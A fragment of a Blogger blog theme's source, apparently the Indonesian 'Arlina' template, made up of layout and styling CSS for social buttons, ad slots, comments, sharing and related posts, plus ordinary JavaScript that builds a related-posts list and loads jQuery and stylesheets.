.fa-twitter.social_icon{background:#1571A5}
#socialcounter ul li.social_item-wrapper:hover .fa-twitter.social_icon{background:#1C97DE}
#socialcounter ul li.social_item-wrapper:hover .social_twitter{background:#1571A5}
#socialcounter ul li a.social_item.social_youtube{background:#E22020}
.fa-youtube.social_icon{background:#B31919}
#socialcounter ul li.social_item-wrapper:hover .fa-youtube.social_icon{background:#E22020}
#socialcounter ul li.social_item-wrapper:hover .social_youtube{background:#B31919}
#socialcounter ul li a.social_item.social_rss{background:#E86321}
.fa-rss.social_icon{background:#C2521B}
#socialcounter ul li.social_item-wrapper:hover .fa-rss.social_icon{background:#E86321}
#socialcounter ul li.social_item-wrapper:hover .social_rss{background:#C2521B}
#socialcounter ul li a.social_item.social_google-plus{background:#E82C2C}
.fa-google-plus.social_icon{background:#BF2424}
#socialcounter ul li.social_item-wrapper:hover .fa-google-plus.social_icon{background:#E82C2C}
#socialcounter ul li.social_item-wrapper:hover .social_google-plus{background:#BF2424}
#socialcounter ul li a.social_item.social_instagram{background:#8E714D}
.fa-instagram.social_icon{background:#6F583C}
#socialcounter ul li.social_item-wrapper:hover .fa-instagram.social_icon{background:#8E714D}
#socialcounter ul li.social_item-wrapper:hover .social_instagram{background:#6F583C}
#socialcounter ul li a.social_item.social_pinterest{background:#CA2027}
.fa-pinterest.social_icon{background:#AB1B21}
#socialcounter ul li.social_item-wrapper:hover .fa-pinterest.social_icon{background:#CA2027}
#socialcounter ul li.social_item-wrapper:hover social_pinterest{background:#AB1B21}
/* Banner */
.kotak_iklan1 {position:relative;}
.kotak_iklan1:before{content:'300x250 Ad';position:absolute;background:rgba(25,25,25,.9);color:#fff;top:0;right:0;padding:2px 8px;font-size:80%}
.kotak_iklan1:hover:before{content:'Pasang iklan';}
.banner,.banner2{margin:0 auto;text-align:center;overflow:hidden}
.banner .widget,.banner2 .widget{width:100%;max-width:100%;margin:0 auto;background:#fff;text-align:center;overflow:hidden;padding:20px}
.banner .widget{border-bottom:1px solid rgba(0,0,0,0.1);}
.banner2 .widget{border-top:1px solid rgba(0,0,0,0.1);}
.banner img,.banner iframe,.banner2 img,.banner2 iframe{display:block;margin:0 auto;text-align:center;height:auto;}
.kotak_iklan{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan .sidebar .widget-content,.kotak_iklan .sidebar-atas .widget-content{padding:0;border:0}
.kotak_iklan .sidebar .widget{margin-bottom:0;padding:0}
.kotak_iklan img{background:#fff;text-align:center;margin:0 auto;padding:4px;border:1px solid transparent!important;transition:all .6s ease-out}
.kotak_iklan img:hover{background:#fdfdfd;border:1px solid #e6e6e6}
.kotak_iklan2,.kotak_iklan3{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan2 .sidebar .widget-content,.kotak_iklan2 .sidebar-atas .widget-content{padding:0;background:#f2f6f7;box-shadow:0 1px 2px 0 rgba(0,0,0,.1);border:0}
.kotak_iklan2 .sidebar .widget,.kotak_iklan2 .sidebar-atas .widget{margin-bottom:0;padding:0}
.kotak_iklan2 img{text-align:center;transition:all 1s ease-out}
.kotak_iklan2 img:hover{transition:all .5s ease-out}
#HTML2 .widget-content,#HTML3 .widget-content,#HTML4 .widget-content,#HTML5 .widget-content{padding:0;}
/* To top */
.simplifytotop{visibility:hidden;z-index:2;background:#95a5a6;color:#fff;font-size:20px;width:37px;height:37px;line-height:37px;text-align:center;position:fixed;bottom:10px;right:10px;border-radius:2px;cursor:pointer;transition:all .4s}
.simplifytotop:hover{background:#7f8c8d;color:#fff;}
.simplifytotop.arlniainf{visibility:visible;cursor:pointer;opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition:all .4s;}
/* Arlina Global Responsive */
@media screen and (max-width:800px) {
#wrapper{overflow:initial}
#content-wrapper{background:#fff;margin:0 auto;}
#footer-wrapper{border:0}
#header{padding:0;height:auto;line-height:normal;text-align:center;border:0;position:relative;z-index:initial;-webkit-transform:initial;transform:initial}
#header p.description{display:block;color:#fff}
#headerdua {float:none;max-width:100%;padding:20px;margin:0;}
#header .title{margin:0 0 5px 0;font-weight:700;}
#main-wrapper {float:none;border:0;width:100%;}
#sidebar-wrapper {padding: 0 20px;width:100%;float:none;}
.simplify-menu,.search-boxs{width:100%;margin:0 auto;padding:10px;}
.search-boxs:hover,.search-boxs:active,.search-boxs:focus{width:100%;}
#search-boxs{padding:0 0 10px 0}
#search-boxs{width:96%;float:left;padding-right:0;margin:0 2%}
.search-boxs{height:auto;}
#searchform{margin:0 10px}
#menu {display:block;}
#simplify-two{background:#fff;color:#138be6;font-size:initial;position:relative;display:block;padding:15px;text-transform:uppercase;box-shadow:none;float:none;text-align:left;border-bottom:1px solid rgba(0,0,0,0.14)}
#simplify-two ul{background:#fff;position:absolute;top:100%;left:0;z-index:3;height:auto;float:none;display:none}
#simplify-two ul > li{float:none}
#simplify-two ul.menus{width:100%;position:static;padding-left:20px}
#simplify-two li{display:block;float:none;width:auto}
#simplify-two li a:hover,#simplify-two ul.menus a:hover{background:#24376a;color:#fff;}
#simplify-two a{background:#2c4584;padding:12px;height:initial;line-height:initial;color:#fff;border:0;margin:0}
#simplify-two ul > li a i{color:rgba(255,255,255,.5);float:right}
#simplify-two input,#simplify-two label{position:absolute;top:0;left:0;display:block}
#simplify-two input{z-index:4}
#simplify-two input:checked + label{color:#fff}
#simplify-two input:checked ~ ul{display:block;width:100%}
#simplify-two li:hover > ul{width:100%}
#simplify-two li li {border:0;}
#simplify-two li li > a{background:#24376a;color:#fff;height:auto;font-size:12px;line-height:30px;padding:0 10px;}
#simplify-two li li:hover, #simplify-two li li a:hover {background:#2c4584;color:#fff;}
#simplify-two li ul {background:#2c4584;padding:0;position:relative;width:100%;left:initial;box-shadow:none;}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{left:initial}
#simplify-two a i {float:right;}
#search-me{display:none}}
@media only screen and (max-width:768px) {
#headerdua {float:none;max-width:100%;}
#sidebar-wrapper,#main-wrapper {width:100%;padding:0 20px 20px 20px;}
.sidebar {padding:0;}
.sosial-atas li a{color:#fff}
.sosial-atas li a:hover,.sosial-atas li:hover a{background:rgba(0,0,0,0.1);color:#fff}
.page-menu ul li a:hover,.page-menu ul li:hover a{background:transparent}
.footer-menu,#subscribe-footer{float:none;width:auto;margin:0 20px 20px 20px}}
@media screen and (max-width:640px) {
#main-wrapper {width:100%;padding:0 10px 20px 10px;}
#sidebar-wrapper {width:100%;padding:0 20px 20px 20px;}
.status-msg-border {width:97%}
.post h2 {font-size:100%}
h1.post-title.entry-title,h2.post-title.entry-title{font-size:16px;margin:0}
#simplify-two ul{height:195px;overflow:auto;}
#footer-wrapper{margin:auto;border-top:1px solid rgba(0,0,0,0.1)}
#footer-wrapper .footbawahkiri,#footer-wrapper .footbawahkanan{float:none;text-align:center}
.simplifytotop{width:32px;height:32px;line-height:32px}
#footbawah{padding:0 10px 20px 10px;line-height:normal;background:transparent}
.search-boxs{background:#fff;display:block;border-bottom:1px solid rgba(0,0,0,0.14);}
#search-forms,#searchform,.search-button{line-height:34px}
#search-forms{height:34px;line-height:34px}}
@media screen and (max-width:480px) {
body{background:#fff}
.comments .comments-content .user{line-height:2.8em}
.post h2{font-size:100%}
.post h1{font-size:120%}
body,.body-fauxcolumn-outer{font-size:80%}
#header{border:0}
#header p.description{line-height:normal}
#main-wrapper{padding:0}
#sidebar-wrapper{padding:0 10px}
.post-body{padding:10px}
.breadcrumbs{padding:18px 7px}
.widget-content{box-shadow:none;border:0}
#simplifynewsletter{margin:0 0 20px 0}
.sidebar .widget,.sidebartop .widget {margin:0;}
#Label1 .widget-content {padding:20px 10px;}
.banner .widget,.banner2 .widget{padding:10px}
#subscribe-footer .emailfooter input{width:100%}
#subscribe-footer .emailfooter .submitfooter{margin:0}
#subscribe-footer .emailfooter form{margin:auto;float:none}}
@media screen and (max-width:320px) {
body{background:#fff}
#sidebar-wrapper{padding:0 10px}
.widget-content{padding:12px 0}
#HTML2 .widget-content,#HTML3 .widget-content,#HTML4 .widget-content,#HTML5 .widget-content {padding:0}
#Label1 .widget-content {padding:20px 0;}}
@media screen and (max-width:240px) {
body,.body-fauxcolumn-outer {font-size:80%}
.simplify-menu ul li{width:50%}
#socialcounter ul li.social_item-wrapper{float:none;width:100%}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0 4% 10px 0}
#PopularPosts1 .item-thumbnail,.recent_posts_arlina .wrapinfo,.post-thumb{width:62px!important;height:52px!important}
h2.post-title.entry-title,#PopularPosts1 ul li .item-title a,.PopularPosts ul li a,ul.recent_posts_arlina li a{font-size:12px!important}
.recent_posts_arlina br{display:none}}
.status-msg-body {padding:10px 0;display:none}
.status-msg-wrap{display:none;font-size:14px;margin-left:1px;width:100%;color:#666}
.status-msg-wrap a{color:orange!important}
.status-msg-bg{display:none;background:#ccc;position:relative;width:99%;padding:6px;z-index:1;border:2px #999 solid}
.status-msg-border{display:none;border:0;position:relative;width:99%}
</style>
<style type='text/css'>
/* CSS Comments */
#comments{background:#fff;position:relative;margin:0 auto;padding:20px;}
#comments h3 {display:inline-block;margin:0 0 10px 0;}
.comment_avatar_wrap{width:42px;height:42px;background:#fcfcfc;border-radius:6px;text-align:center;margin:0 0 20px 0;padding:0}
#comments .avatar-image-container{float:left;margin:0 10px 0 0;width:42px;height:42px;max-width:42px;max-height:42px;padding:0;margin-bottom:10px}
#comments .avatar-image-container img{width:42px;height:42px;max-width:42px;max-height:42px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhImUUCFVutBuFfhhGhg7WVj8qm2Bnmz3A6KuNRH21MBXeT_b8ESeC0RwnQXCYViuWps19k7gfFn0Kw3kRzL-qjm9i0BP-zEmJiy77Hu07oXdmKORroMUm51ChpeDhIowQkd6Q7Z_B9Mk3q/s1600/anon.jpg) no-repeat}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0 0 10px 0;font-size:13px;position:relative}
#comments .comment_name a{color:#666;font-weight:700;padding:0;font-size:14px;text-decoration:none}
#comments .comment_admin .comment_date{font-weight:normal;font-size:11px}
#comments .comment_admin .comment_author_flag{display:inline-block;font-size:14px;color:rgb(17,143,249);text-align:center;margin:0 0 0 3px;}
#comments .comment_service{margin-top:5px}
#comments .comment_date{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin-top:-3px}
#comments .comment_date a{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin:0;padding:0}
#comments .comment_date a:hover{color:#a9a9a9;text-decoration:underline}
#comments .comment_body{margin-left:62px;margin-top:-64px;background:#fafafa;padding:18px 20px;line-height:26px;border-radius:7px;margin-bottom:20px;position:relative;border:1px solid rgba(0,0,0,0.05)}
#comments .comment_body p{margin:5px 0 0 0;font-size:14px;word-wrap:break-word;padding:0 0 5px 0}
#comments .comment_body:before{content:'';right:100%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:rgba(0,0,0,0.08);border-width:10px}
#comments .comment_body:after{content:'';top:19px;right:99.9%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:#fafafa;border-width:9px}
#comments .comment_inner{margin:12px 0}
#comments .comment_child .comment_wrap{padding-left:3%}
#comments .comment_reply{display:inline-block;margin-top:10px;padding:1px 7px;color:#fff;text-align:center;text-decoration:none;background:#bdc3c7;font:11px/18px sans-serif;transition:background-color .5s ease-out 0s}
#comments .comment_reply:hover{text-decoration:none;background:#95a5a6}
#comments .unneeded-paging-control{display:none}
#comments .comment-form{max-width:100%;}
#comment-editor{width:100%;background:transparent url(//4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif) no-repeat 50% 30%;border:1px solid #eee}
#comments .comment_form a{text-decoration:none;}
#comments .comment-form p{background:#e6ebef;padding:15px 15px 11px;margin:5px 0 15px;color:rgba(0,0,0,.8);font-size:15px;line-height:normal;border-radius:3px;position:relative;max-width:100%;}
#comments .comment-form p:after{content:"";width:0;height:0;position:absolute;bottom:-16px;left:7%;border:8px solid transparent;border-color:#e6ebef transparent transparent}
#comments .comment_reply_form{padding:0 0 0 70px}
#comments .comment_reply_form .comment-form{width:99%}
.comment_emo_list .item{float:left;display:block;text-align:center;margin:1px 1px 0 0;height:40px;width:41px}
.comment_emo_list span{display:block;font-weight:700;font-size:11px;margin:3px 0 0 0;letter-spacing:1px}
img.comment_emo {width:16px;height:16px;}
.comment_youtube{max-width:100%;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%}
#comments .deleted-comment{display:block;color:#999;}
#comments .comment_header{width:50px}
#respond{overflow:hidden;padding-left:10px;clear:both}
#comments .comment_avatar img{width:42px;height:auto;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS82VoOnDSoai7893brQQWQyNR0x2oDW-k47xFtMgOJNT_bwJMyiu0pFhmaKFo-MSBlg8C2uu1HYbOyF3lnVdJFx-x67EpWKEcv2E02NErPYEGYk1_G5bewy3re0ffoV8EwjixsFDUTN0/s1600/avatar.png) no-repeat;border-radius:6px}
#comments .comment-delete img{float:right;margin-left:15px;margin-top:3px;}
iframe{border:none;overflow:hidden}
#emo-box,#hide-emo{display:none}
.paging-control-container{text-align:center;margin:0 0 0 25%}
.paging-control-container a{text-align:center;margin:0 auto;background:#ccc;border:1px solid #e1e1e1;padding:3px 10px}
.button-group{float:right;text-align:left;margin:0 auto}
button,button[disabled]:active{border:none;font-size:12px;font-weight:normal;border-radius:1px;padding:4px 10px;text-decoration:none;background:#b6c472;color:#fff;display:inline-block;transition:all 0.5s linear;cursor:pointer}
button:hover{background:#a0ad64;color:#fff;transition:all 0.2s linear}
button:active{background:#a0ad64;color:#fff}
button[disabled],button[disabled]:active{background:#a0ad64;border-bottom:2px solid #8b9656;color:#fff;cursor:default}
.small-button a,.small-button1 a{background:#f84141;color:#fff;font-size:13px;cursor:pointer;margin:15px 5px 5px 0;text-decoration:none;text-transform:none;text-shadow:none;border-radius:3px;display:inline-block;padding:5px 10px;box-shadow:0 1px 2px rgba(0,0,0,0.1)}
.small-button:hover a,.small-button1:hover a{background:#e73636;}
/* Arlina Search Bar */
#searchbar{display:inline-block;width:100%;text-align:center;margin:20px auto 0 auto;padding:0;border-top:1px solid rgba(0,0,0,0.14);}
#searchbar form{position:relative;margin:0;padding:20px}
#searchbar form:after{content:'\f002';font-family:fontawesome;position:absolute;right:6%;top:38%;color:rgba(0,0,0,0.5);transition:all 0.5s linear}
#searchbar form:hover:after{color:rgba(0,0,0,0.8)}
#searchbar input{position:relative;background:#fff;width:100%;padding:17px 15px;border:1px solid rgba(0,0,0,.14);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#searchbar input:hover{border-color:rgba(0,0,0,.34);}
#searchbar input:focus{border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
@media screen and (max-width:480px) {
#comments{padding:10px}
#comments .comment_body{background:#fff;margin-left:52px;margin-top:-57px;padding:0;width:auto;border:0;}
.comment_avatar_wrap{width:32px;height:32px;border-radius:2px}
#comments .comment_avatar img{width:32px;background:#f6f6f6;border-radius:2px}
#comments .comment_reply{margin-top:5px;padding:0;color:#444;background:#fff;}
#comments .comment_body p{margin:0;font-size:13px;padding:0}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0}
#comments .comment-delete img{opacity:.5}
#comments .comment-delete:hover img{opacity:.8}
#comments .comment_inner{border-bottom:1px solid rgba(0,0,0,0.14)}
#comments .comment_date,#comments .comment_body:before{display:none}}
</style>
<style type='text/css'>
/* Arlina Post Area */
.post {overflow:hidden;}
.post-info{background:#fff;display:block;color:#666;font-style:italic;line-height:1.6em;font-size:13px;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14)}
.post-info a{position:relative;color:#138be6;padding:0 10px 0 0;font-style:normal;font-weight:700;}
.post-info a:hover{text-decoration:underline;}
.author-info img.avatar-photo1{background:rgba(0,0,0,0.1);height:28px;width:28px;margin:0 7px 0 0;border-radius:100%;transition:all .3s;}
.author-info img.avatar-photo1:hover {transform:rotate(360deg);}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0}
.post-body p{margin:0}
.post-timestamp {padding:0;}
.post-body img {height:auto;margin-bottom:2px;opacity:1;transition:all .6s ease;}
.post-body img:hover {opacity:0.97;}
.post-body a.img,.post-body .separator a {margin-left:0!important;margin-right:0!important;}
h1.post-title.entry-title,h2.post-title.entry-title{color:#138be6;padding:15px;font-size:24px;margin:0}
.label-wrap{display:block;color:#666;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);overflow:hidden}
.label-info{position:relative;margin:auto}
.label-info a,.label-tags{float:left;display:inline-block;position:relative;font-size:10px;margin-left:8px;color:#999;text-decoration:none;text-transform:uppercase;padding:5px;border:1px solid rgba(0,0,0,0.1);border-radius:3px}
.label-tags{color:#f39c12;border:1px solid #f1c40f;}
.label-info a:hover{color:#000;border-color:inherit;text-decoration:none}
.bottomshare{display:block;padding:0 20px;margin:auto;text-align:center}
/* Arlina Related Post */
#related-post {margin:0;padding:0;}
#related-post h4{background:#fafafa;color:#111;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14);padding:10px 0;font-size:20px;margin:0 0 20px 0;padding-left:8px;line-height:1em}
#related-post h4 span{padding:6px;display:inline-block;vertical-align:middle}
.relhead {background:#fff;font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;padding:0;}
ul#related-summary {margin:0;padding:0 15px;}
ul#related-summary li{position:relative;float:left;list-style:none outside none;margin:0 5px 15px 5px;padding:0;overflow:hidden;height:180px;width:31.6%}
ul#related-summary li img{background-color:#f1f1f1;width:100%;height:auto;max-width:100%;margin:0 auto;vertical-align:middle;}
ul#related-summary li a.relinkjdulx{color:#666;display:block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;text-align:left;padding:10px 10px 10px 0}
ul#related-summary li a.relinkjdulx:hover{color:#000;}
.overlayb {position:relative;max-height:140px;overflow:hidden;}
.overlayb:before{content:'';background-color:rgba(0,0,0,0.4);position:absolute;text-align:center;top:0;left:0;right:0;bottom:0;z-index:2;opacity:0;visibility:hidden;transition:all 0.4s linear}
.overlayb:after{content:'\f002';font-family:fontawesome;font-size:1.3rem;color:rgba(255,255,255,.8);position:absolute;top:45%;left:45%;text-align:center;z-index:2;opacity:0;visibility:hidden;transition:all 0.20s linear}
.overlayb:hover:before,.overlayb:hover:after {opacity:1;visibility:visible;}
/* Share Button */
.sharede,.sharesimp{position:relative;}
.sharesimp{margin:20px auto 0 auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{position:relative;display:inline-block;margin:0 0 5px 0;color:#fff;text-shadow:none;padding:12px 0;width:32.9%;font-size:16px;font-weight:700;overflow:hidden;transition:all .3s}
.sharesimp a.gp {background:#f20000;}
.sharesimp a.fb {background:#516ca4;}
.sharesimp a.tw {background:#00baff;}
.fbtea,.gotea,.plustea,.twtea{font-size:2.5rem;vertical-align:middle;position:absolute;left:5px;top:5px;color:rgba(255,255,255,.5);transition:all .3s}
.sharesimp a:hover .fbtea,.sharesimp a:hover .gotea,.sharesimp a:hover .plustea,.sharesimp a:hover .twtea{color:rgba(255,255,255,.3);transform:scale(1.3) rotate(-20deg)}
.sharesimp a.fb:hover,.sharesimp a.gp:hover,.sharesimp a.tw:hover{color:#fff;background:#34495e;}
.sharesimp a.fb:active,.sharesimp a.gp:active,.sharesimp a.tw:active{box-shadow:inset 0 1px 0 rgba(0,0,0,.16)}
/* Arlina Shortcodes */
.button{list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both;}
.button ul {margin:0;padding:0}
.post-body ul.button {list-style:none;text-align:center;margin:20px auto;padding:2px;font-size:14px;clear:both;z-index:2;}
.button li{display:inline;margin:0 5px;padding:0;list-style:none;}
.post-body ul.button a.demo,.post-body ul.button a.download{display:block;background:#97b28e;max-width:180px;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;margin:auto;border-radius:3px;transition:all .3s}
.post-body ul.button a.demo{background:#95a5a6;}
.post-body ul.button a.download{background:#95a5a6;}
.post-body ul.button a.demo:hover,.post-body ul.button a.download:hover {background:#34495e;color:#fff}
.first-letter{float:left;color:#f77c6a;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.bagidua {-webkit-column-count:2;-moz-column-count:2;column-count:2;}
.bagitiga {-webkit-column-count:3;-moz-column-count:3;column-count:3;}
.bagiempat {-webkit-column-count:4;-moz-column-count:3;column-count:4;}
.bagidua img,.bagitiga img,.bagiempat img{-webkit-backface-visibility:hidden;margin-bottom:20px;max-width:100%;}
#wrap{margin:20px auto;text-align:center}
.btn{background:#7fa4ed;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border-radius:4px;transition:all .3s}
.btn:hover,.btn:active,.btn.down:hover,.btn.down:active{background:#41598B}
.post-body a:visited.btn,.post-body a:visited.btn.down,.post-body a:link.btn,.post-body a.btn.down,.post-body a.btn:hover,.post-body a.btn:active,.post-body a.btn.down:hover,.post-body a.btn.down:active{color:#fff}
.btn i{margin:0}
.btn.down.anima{-webkit-animation:anim 2s ease-in infinite;animation:anim 2s ease-in infinite}
.videoyoutube{text-align:center;margin:auto;width:100%;}.video-responsive{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;}.video-responsive iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}
.post-body pre{background-color:#383a4c;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;padding:0;margin:.5em auto;white-space:pre;word-wrap:break-word;overflow:auto;position:relative;width:100%;-moz-tab-size:2;-o-tab-size:2;tab-size:2;word-break:normal;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;}
.post-body pre::-webkit-scrollbar,pre::-moz-scrollbar,pre code::-webkit-scrollbar,pre code::-moz-scrollbar,code::-webkit-scrollbar,code::-moz-scrollbar {display:none;}
.post-body pre code{display:block;background:none;border:none;color:#bdc3c7;padding:25px 20px 20px 20px;font-family:'Source Code Pro',Menlo,Consolas,Monaco,monospace;font-size:.83rem;white-space:pre;overflow:auto}
pre mark,code mark,pre code mark {background-color:#f39c12!important;color:#fff!important;padding:2px;margin:0 2px;border-radius:2px;}
#related-summary .news-text,#share-menu{display:none}
.post-body pre code::selection,.post-body pre::selection{background:#bdc3c7;color:#fff;}
/* CSS Multi Author Box */
.authorboxwrap{color:#000;margin:20px auto 0 auto;padding:20px;overflow:hidden;border-bottom:1px solid rgba(0,0,0,0.1);border-top:1px solid rgba(0,0,0,0.1)}
.avatar-container{background:rgba(0,0,0,0.05);float:left;padding:8px;margin:0 20px 0 0;border:1px solid rgba(0,0,0,0.05)}
.avatar-container img{width:90px;height:auto;max-width:100%!important;transition:all .3s}
.author_description_container h4{font-size:18px;display:block;margin:0;margin-bottom:2px}
.author_description_container h4 a{color:#000}
.author_description_container p{margin:0;font-size:14px;margin-bottom:8px;line-height:25px;font-weight:400}
.social-links li{list-style:none!important;float:left}
.social-links a{border-bottom:none}
.social-links a:after,.social-links a:before{content:none!important}
.social-links li a{color:#fff;font-size:12px;text-align:center;display:inline-block;padding:0;margin:0 10px 0 0;width:24px;height:24px;line-height:24px;border-radius:3px}
.social-links li:nth-child(1) a{background:#516ca4;}
.social-links li:nth-child(2) a{background:#00c3f3;}
.social-links li:nth-child(3) a{background:#f20000;}
/* Arlina Post Navigation */
#blog-pager-newer-link,#blog-pager-older-link{font-size:100%}
.blog-pager-older-link,.home-link,.blog-pager-newer-link{padding:0}
.halaman{margin:auto;padding:0;border-bottom:1px solid rgba(0,0,0,0.08);}
.halaman-kanan,.halaman-kiri{color:#141924;background:0 0;width:50%;position:relative;margin:0}
.halaman-kiri{background:#fff;width:50%;float:left;margin:0;text-align:left;padding:20px 20px 20px 30px;height:72px;border-right:1px solid rgba(0,0,0,0.08);}
.halaman-kanan{background:#fff;width:50%;float:right;margin:0;text-align:right;padding:20px 30px 20px 20px;height:72px}
.halaman-kanan:hover,.halaman-kiri:hover{background:#fdfdfd;color:#138be6;}
.halaman-kanan:hover a,.halaman-kiri:hover a{color:#138be6;}
.halaman-kanan a,.halaman-kiri a{color:#111;font-size:14px;font-weight:500;line-height:1.3em;transition:initial}
.current-pageleft,.current-pageright,.halaman-kanan a,.halaman-kiri a{font-size:14px;font-family:Roboto,Arial,sans-serif;font-weight:700;background:transparent;text-decoration:none;line-height:normal;transition:initial}
.halaman-kanan a:hover,.halaman-kanan:hover .pager-title-left,.halaman-kiri a:hover,.halaman-kiri:hover .pager-title-left,.halaman-kiri:hover .current-pageleft,.halaman-kanan:hover .current-pageright{color:#138be6;}
#blog-pager,.isihalaman-kanan,.isihalaman-kiri{margin:0}
.panahkanan,.panahkiri{position:absolute;top:50%;margin-top:-8px}
.panahkiri{left:10px}
.panahkanan{right:10px}
.comments-content {display:block;position:relative;margin-top:20px;}
#HTML1{width:100%;max-width:300px}
/* CSS Item Responsive */
@media only screen and (max-width:960px){
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:2;-moz-column-count:2;column-count:2;}}
@media only screen and (max-width:800px){
#HTML1{max-width:100%;position:relative!important;top:initial!important}}
@media only screen and (max-width:640px){
h1.post-title.entry-title,h2.post-title.entry-title{font-size:16px;}
#related-post h4{margin:0 0 5px;border-bottom:1px solid rgba(0,0,0,0.12)}
ul#related-summary li{float:left;list-style:none;overflow:hidden;width:50%;padding:10px 0;height:160px;margin:0}
ul#related-summary li a.relinkjdulx{font-size:12px;font-weight:400;padding:5px 5px 5px 4px}
ul#related-summary li .overlaytext{float:left;display:inline-block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;padding:0}
ul#related-summary li .overlayb{display:inline-block;float:left;height:auto;margin:0 4px}
ul#related-summary li img{height:auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{width:100%}
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:1;-moz-column-count:1;column-count:1;}
#searchbar form:after {right:12%;top:40%;}}
@media screen and (max-width:603px){
.halaman-kanan,.halaman-kiri{width:100%;padding:17px 0;height:auto;border:0;}
.halaman-kiri{border-bottom:1px solid rgba(0,0,0,0.08)}
.isihalaman-kiri{margin-left:40px!important}
.isihalaman-kanan{margin-right:40px!important}
.panahkanan,.panahkiri{margin-top:-6px}
.avatar-container{display:none}}
@media screen and (max-width:320px){
.label-wrap{display:none}}
</style>
<script type='text/javascript'>/*<![CDATA[*/function saringtags(r,l){for(var e=r.split("<"),n=0;n<e.length;n++)-1!=e[n].indexOf(">")&&(e[n]=e[n].substring(e[n].indexOf(">")+1,e[n].length));return e=e.join(""),e=e.substring(0,l-1)}function relpostimgcuplik(r){for(var l=0;l<r.feed.entry.length;l++){var e=r.feed.entry[l];reljudul[relnojudul]=e.title.$t,postcontent="","content"in e?postcontent=e.content.$t:"summary"in e&&(postcontent=e.summary.$t),relcuplikan[relnojudul]=saringtags(postcontent,numchars),"media$thumbnail"in e?postimg=e.media$thumbnail.url:postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF",relgambar[relnojudul]=postimg;for(var n=0;n<e.link.length;n++)if("alternate"==e.link[n].rel){relurls[relnojudul]=e.link[n].href;break}relnojudul++}}function contains(r,l){for(var e=0;e<r.length;e++)if(r[e]==l)return!0;return!1}function artikelterkait(){for(var r=new Array(0),l=new Array(0),e=new Array(0),n=new Array(0),t=0;t<relurls.length;t++)contains(r,relurls[t])||(r.length+=1,r[r.length-1]=relurls[t],l.length+=1,l[l.length-1]=reljudul[t],e.length+=1,e[e.length-1]=relcuplikan[t],n.length+=1,n[n.length-1]=relgambar[t]);reljudul=l,relurls=r,relcuplikan=e,relgambar=n;for(var t=0;t<reljudul.length;t++){var a=Math.floor((reljudul.length-1)*Math.random()),u=reljudul[t],i=relurls[t],o=relcuplikan[t],s=relgambar[t];reljudul[t]=reljudul[a],relurls[t]=relurls[a],relcuplikan[t]=relcuplikan[a],relgambar[t]=relgambar[a],reljudul[a]=u,relurls[a]=i,relcuplikan[a]=o,relgambar[a]=s}for(var g,m=0,d=Math.floor((reljudul.length-1)*Math.random()),c=d,h=document.URL;relmaxtampil>m&&(relurls[d]==h||(g="<li class='news-title clearfix'>",g+="<a href='"+relurls[d]+"' rel='nofollow' target='_top' title='"+reljudul[d]+"'><div class='overlayb'><img src='"+relgambar[d]+"' /></div></a>",g+="<div class='overlaytext'><a class='relinkjdulx' href='"+relurls[d]+"' target='_top'>"+reljudul[d]+"</a></div>",g+="<span class='news-text'>"+relcuplikan[d]+"</span>",g+="</li>",document.write(g),m++,m!=relmaxtampil))&&(d<reljudul.length-1?d++:d=0,d!=c););}var relnojudul=0,relmaxtampil=6,numchars=90,reljudul=new Array,relurls=new Array,relcuplikan=new Array,relgambar=new Array;/*]]>*/</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
